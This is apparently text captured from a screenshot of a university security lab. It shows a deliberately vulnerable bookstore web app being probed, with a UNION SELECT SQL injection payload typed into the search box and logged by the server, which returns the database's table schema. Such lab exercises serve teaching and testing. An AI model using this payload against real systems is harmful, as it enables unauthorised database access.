 Search
Add Item
Welcome To Safe Online Book Store
Search For A Course
CS4753' UNION SELECT Search
Name Quantity Price
CS4753 20 30
textbooks CREATE TABLE textbooks(name TEXT, quantity TEXT, price TEXT) 3
Lab2 — Python vuln_bkstore.py — 80×24
127.0.0.1 - - [21/Apr/2019 18:15:55] "GET /api/v1.0/storeAPI/CS4753'%20UNION%20S
ELECT%20name,sql,3%20from%20sqlite_master%20WHERE%20type=%22table%22;%20-- HTTP/
1.1" 200 -